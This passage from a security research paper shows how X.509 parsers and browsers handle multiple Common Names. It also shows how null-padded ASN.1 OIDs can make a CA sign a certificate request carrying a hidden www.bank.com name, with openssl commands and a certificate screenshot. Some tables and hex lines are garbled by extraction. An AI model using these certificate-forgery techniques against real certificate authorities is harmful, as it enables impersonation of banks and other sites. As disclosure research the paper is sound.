  NID commonName, common name, sizeof (common name));
```
Bacula, a popular backup system:

```
if ((subject = X509 get subject name(cert)) != NULL) {
     if (X509 NAME get text by NID(subject, NID commonName, data,
sizeof(data)) > 0) {
          char *cn;
```
Neon, a WebDAV implementation:

```
\frac{1}{x} retrieve the commonName, compare with the server hostname. \frac{x}{x}ret = X509 NAME get text by NID(subj, NID commonName, buf,
ATTBUFSIZ);
```
…and OpenLDAP, a common LDAP store:

```
ret = X509 NAME get text by NID(xn, NID commonName, buf,
sizeof(buf));
```
It is certainly possible that commercial products use the API correctly. The point is that the API is very easy to use incorrectly, and in fact, we haven't seen any example (outside the API documentation) of people using X509\_NAME\_get\_text\_by\_NID for a common name in a list context. The closest we've even found to awareness of the problem is in Perl's Crypt::X509 function, where the behavior is explicitly called out:

subject cn

Returns the string value for subject's common name (= the value with the OID 2.5.4.3 or in DN Syntax everything after CN=). Only the first entry is returned. undef if subject contains no common name attribute.

So, it is possible that an OpenSSL-derived Certification Authority (of which we know there are a number) may only validate the first CN seen in the X.509 Subject Name. What will the browsers accept?Internet Explorer, based on Microsoft's CryptoAPI, follows the All-Inclusive policy: If any CN in the X.509 Subject Name matches the domain being browsed, then IE assumes that CN has been validated by the CA.

| https://www.bank.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                             | https://www.badguy.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Edit View Favorites Tools<br>Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                       | File<br>Edit View Favorites<br>Tools Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
| $\left  \begin{array}{c} 2 \\ \end{array} \right $ $\left  \begin{array}{c} \end{array} \right $ Search $\left  \begin{array}{c} \end{array} \right $ Favorites $\left  \begin{array}{c} \end{array} \right $<br>$\vert \mathbf{x} \vert$<br>Back -                                                                                                                                                                                                                                                             | $\begin{array}{ c c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\hline \textbf{r} & \textbf{r} \end{array}$ $\begin{array}{ c c c c c }\h$<br>Back +                                                                                                           |
| Address <b>ighttps://www.bank.com/</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | Address <b>i</b> https://www.badguy.com/                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |
| $\boxed{?}{\mathsf{X}}$<br>Certificate<br><b>Details</b><br>Certification Path<br>General                                                                                                                                                                                                                                                                                                                                                                                                                       | $?$ $\times$<br><b>Certificate</b><br>Details<br>Certification Path<br>General                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| $<$ All $>$<br>Show:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Show:<br>$<$ All $>$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| Value<br>Field<br>ㅅ<br>$\blacksquare$ Version<br>V <sub>1</sub><br>Serial number<br>4a<br>Signature algorithm<br>sha 1RSA<br>$\blacksquare$ Issuer<br>׀<br>׀׀ׇ֜֝֜<br>׀<br>Internet Widgits Pty Ltd, Som<br><b>Nalid</b> from<br>Friday, January 30, 2009 1:04<br>Valid to<br>Sunday, March 01, 2009 1:04:<br>Subject<br>*, www.bank.com, Hacking Di<br>Public key<br>RSA (1024 Bits)<br>d<br>$CN = *$<br>I.<br>CN = www.bank.com<br>OU = Hacking Division<br>IJ<br>CN = www.badguy.com<br>E<br>$O =$ Badguy Inc | Value<br>Field<br>ㅅ<br><b>F</b> Version<br>ś<br>V <sub>1</sub><br>Serial number<br>1<br>4a<br>Signature algorithm<br>1<br>sha 1RSA<br>$\blacksquare$ Issuer<br>1<br>Internet Widgits Pty Ltd, Som<br>1<br>Valid from<br>Friday, January 30, 2009 1:04<br>1<br>Valid to<br>Sunday, March 01, 2009 1:04:<br>ś<br>Subject<br>*, www.bank.com, Hacking Di<br>ś<br>Public key<br><b>RSA (1024 Bits)</b><br>ן<br>וו<br>$CN = *$<br>CN = www.bank.com<br>OU = Hacking Division<br>CN = www.badguy.com<br>ı<br>$O =$ Badguy Inc |
| Copy to File<br>Edit Properties                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Edit Properties<br>Copy to File                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| OK                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              | OK<br><b>Parameter Primary</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |

Note that it's probably the case that the All-Inclusive policy is the correct one – nowhere does it say that there can only be one Common Name per certificate, and indeed various API's go out of their way to attempt to support such functionality.

By this point, you may be wondering why the certificate contains [www.bank.com](http://www.bank.com/) at all, when there's also a CN for \*. It turns out that CryptoAPI, and thus Internet Explorer, is unwilling to believe that any Certification Authority would legitimately allow a wildcard certificate for first or second level domains. While this is to some degree a unilateral and arbitrary restriction on the wildcard system supported in the CA system, it does mean that an attacker has to explicitly declare which "extra names" he'd like IE to authenticate and he has to keep "returning to the well" if it turns out that he needs to attack more names. He is able to attack multiple names at the same time, however, by having as many common names as he can fit into a single X.509 Subject Name. While there aren't any formal limits on the number of names that can be included in a given request, CA's tend to have random limits on total sizes of the certificates they'll generate. That creates some friction for an attacker.

NSS, the cryptographic library behind Mozilla Firefox, has its own rules. While OpenSSL tended towards the First CN winning, and IE was All-Inclusive, Firefox ends up only respecting the Last CN in the X.509 Subject Name. This would limit an attacker to one malicious name per certificate, except for the fact that that name can be "\*" – and there are no wildcard limitations implemented in NSS.

As such, one successful breach, against one CA, will allow SSL bypass against all names against Firefox.

It may be worth noting that there an actual X.509 extension that specifically intended to support multiple CN's in a single certificate: Subject Alternate Name. We assume that since SAN was always meant to be a multi-name descriptor, that all parsers for it follow the "All-Inclusive" policy. However, CA implementations may want to validate their SAN policy just to be paranoid.

#### Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.

As described earlier, it is the task of the CA to validate the X.509 Subject Name in the certificate request against the (somehow) validated identity of the user requesting a certificate. In practice, this validation is limited to the Common Name. All other fields – Country, Organization Name, etc. are ignored. That means the first step of any Subject Name validation routine has to be to differentiate the value (or values) that need to be validated, versus those that must be ignored. We've seen one instance in which disagreement between the CA and the browser on which CN's to accept led to an authentication bypass. But there's something else that can go wrong:

What if the CA and a browser actually disagreed on what represented a Common Name in the first place?To understand where there might be confusion, it's necessary to look at the ASN.1 BER encoding itself. We've said that Common Names are ASN.1 BER sequences where the OID of 2.5.4.3 is followed by a String with the name of the website being authorized. But what does it actually mean – on the wire – for an OID to equal 2.5.4.3? If we look, we can see that "06 03 55 04 03" is the hexadecimal encoding for the OID of a Common Name. But how is that particular byte sequence converted to 2.5.4.3? To understand that, we need to look at exactly how ASN.1 BER puts bytes on the wire.

ASN.1 BER is a TLV encoding. TLV, or Tag-Length-Value, is a pattern by which data is encoded with a type byte (or series of bytes, generally fixed length), followed by a length, followed by the number of bytes that are described by that tag. For example, consider the byte stream:

#### 02 01 00

This decodes to an Integer (type 2), with a length of 1 byte, with a value of 0. If the Integer was instead 65534, we'd see:

#### 02 02 FF FE

…describing an Integer (type 2), with a length of 2 bytes, with a value of 65534 (FF FE). Now, ASN.1 BER is a relatively complex (or mature, depending on one's perspective) TLV system. As we've seen from the sequence of sets of sequences encoding, it does allow for nesting one TLV byte stream inside another, inside another, and so on. ASN.1 BER supports a particularly interesting form of nesting for OIDs. They are not actually encoded using the textual representation of their numbers, with ASCII for 0-9 and periods separating node from node. Instead, ASN.1 BER uses Base 128. Here is the encoding for the OID for RSA Encryption, 1.2.840.113549.1.1.1:

06 09 2A 86 48 86 F7 0D 01 01 01

Glancing at this, we see a tag, 06, which is apparently the tag for Object Identifier. We also see a length of 9 bytes. Finally, we see 01 01 01 at the end, which seems to correlate with the .1.1.1 in the RSA OID. But what to make of the bytes "2A 86 48 86 F7 0D"?

2A is a special-case compressed encoding of 1.2, only valid at the beginning of an OID. We will return to the thinking – and the potential vulnerability – behind this encoding later.

86 48 is where things get interesting. 86 48 encodes "840" This is done by taking the Base 128 representation of 840 and setting the  $8<sup>th</sup>$  bit (the 'more bit') on each byte that isn't the last one for this particular integer. Setting the 8<sup>th</sup> bit, in hex, is just like adding 0x80. So, 0x01, plus the 8<sup>th</sup> bit, equals 0x81. 0x0A, plus the  $8<sup>th</sup>$  bit, equals 0x8A. This "more bit" ties the bytes together, so they can be interpreted as one integer in the OID namespace. Once bound, we then get progressively larger numbers simply by place value: As 1234 equals 1  $*(10*10*10) + 2*(10*10) + 3*(10) + 4$ , we multiply 0x06 \* 128 + 0x48, like so:

 $0x86 - 0x80 == 0x06$ 0x06 (Base 16) == 6 (Base 10)  $6 * 128 = 768$ 

0x48 (Base 16) == 72 (Base 10)

768+72 = 840

And, to do the same for 86 F7 0D, this time with 128 \* 128 on the first byte since we're now two places in:```
0x86 - 0x80 == 0x060x06 (Base 16) == 6 (Base 10)
6 * 128 * 128 == 98304
0xF7 - 0x80 = 0x770x77 (Base 16) == 119 (Base 10)
119 * 128 == 15232
0x0D (Base 16) == 13 (Base 10)
98304 + 15232 + 13 = 113549
So, in full, 06 09 2A 86 48 86 F7 0D 01 01 01 parses as:
T=06 (Object Identifier)
L=09 (Length==9)
V = 2A: 1.2
  86 48: (6 * 128) + 72 = .840
  86 F7 0D: (6 * 128 * 128) + (119 * 128) + 13 = .113549
  01: .1
  01: .1
 01: .1
```
Of course, 2.5.4.3's 06 03 55 04 03 is much easier to parse:

```
T=06 (Object Identifier)
L=03 (Length==3)
V = 55: 2.5
  04: .4
  03: .3
```
So why be concerned with all the complexities of 1.2.840.113549.1.1.1 when we just want to parse 2.5.4.3? Because the parsers we're working with have code to handle both cases.

Subattack 1: Leading 0's.

Suppose for a moment that instead of 06 03 55 04 03, we had 06 04 55 04 80 03. A parser would see something like:

```
0x80 - 0x80 = 0x000x00 (Base 16) == 0 (Base 10)
0 * 128 == 00x03 (Base 16) == 3 (Base 3)
0 + 3 == 3Or, to use the syntax above:
T=06 (Object Identifier)
L=03 (Length==4)
V = 55: 2.5
  04: .4
 80 03: (0 * 128) + 3 == 0.3
```And we're back to 2.5.4.3, even though the byte encoding has changed! Indeed, we can add as many 0x80's as we like, and we'll still end up at 2.5.4.3 – at least, in theory. We have seen *null padding*, as this is called, cause problems in ASN.1-based systems before. At least one LDAP library became unstable when provided with ASN.1 BER OIDs with leading zeros. But will common X.509 parsers still see 2.5.4.0003 as the all important Common Name, to be parsed and validated at all costs? This depends entirely on the parser in play.

OpenSSL is…only sort of fooled. OpenSSL's PKCS#10 request parser sees:

\$ openssl req -in test.der -inform der -text Certificate Request: Data: Version: 0 (0x0) Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division/2.5.4.3=www.bank.com

… …while OpenSSL's X.509 signer sees:

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok

subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/2.5.4.3=www.bank.com Getting CA Private Key

So it seems that OpenSSL's OID resolver is aware enough of padding to suppress the resolution of 2.5.4.03 as CN, but not aware enough to reject the entire X.509 Subject Name.

